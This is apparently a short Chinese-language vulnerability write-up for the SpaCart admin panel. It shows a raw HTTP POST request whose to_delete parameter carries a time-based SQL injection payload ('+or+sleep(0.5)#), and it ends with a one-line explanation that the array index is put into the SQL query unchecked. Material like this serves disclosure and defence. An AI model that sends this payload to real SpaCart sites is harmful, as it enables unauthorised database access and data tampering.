User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://spacart.test//admin/users/search
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=tj5m6glsacjrnhud7g3ll5upnq; remember=db89b9f45c00867769450fba3643f972; twk_idm_key=pBfRxUAhEv-VaM7Z74wOJ;
Connection: close
mode=delete&to_delete['+or+sleep(0.5)%23]=


通过 POST 传参 ,对 \$to_delete 数组未作任何校验 并将其索引作为参数直接拼接到 SQL 语句中,从而导致了 SQL 注入